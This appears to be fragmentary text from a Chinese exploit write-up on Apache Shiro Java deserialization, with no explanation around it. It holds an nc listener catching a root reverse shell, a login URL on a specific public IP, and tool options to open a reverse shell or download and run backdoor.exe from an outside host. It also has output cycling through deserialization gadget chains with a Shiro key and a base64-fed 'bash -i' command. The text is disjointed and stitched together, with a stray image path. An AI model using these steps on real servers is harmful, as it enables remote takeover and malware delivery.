 [root@iZm5e9346f3qfzai3fn9j7Z /]# nc -lvvp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from
Ncat: Connection from :51714.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@ac2d470a46bc:/# whoami
whoami
root
http://81.68.139.186:8080/login
命令 执行
反弹Shell 9999 执行
反弹Shell http://www.mydomain.com/backdoor.exe 下载并执行
[*] Trying Gadget: Myfaces2
[*] Trying Gadget: C3P0
[*] Trying Gadget: Clojure
[*] Trying Gadget: FileUpload1
[*] Trying Gadget: Groovy1
[*] Trying Gadget: BeanShell1
[*] Trying Gadget: JBossInterceptors1
[*] Trying Gadget: JSON1
[*] Trying Gadget: JavassistWeld1
[*] Trying Gadget: Jython1
[*] Trying Gadget: MozillaRhino1
[*] Trying Gadget: MozillaRhino2
[*] Trying Gadget: ROME
[*] Trying Gadget: Vaadin1
[*] Trying Gadget: Wicket1
[+] Find Valid Gadget: CommonsCollections9
[+] Find Valid Gadget: CommonsCollections10
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsCollections9
[*] Executing command: bash -c
{echo, }|{base64,-d}|{bash,-i}...
[+] Done
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsCollections10
PeiQi 文库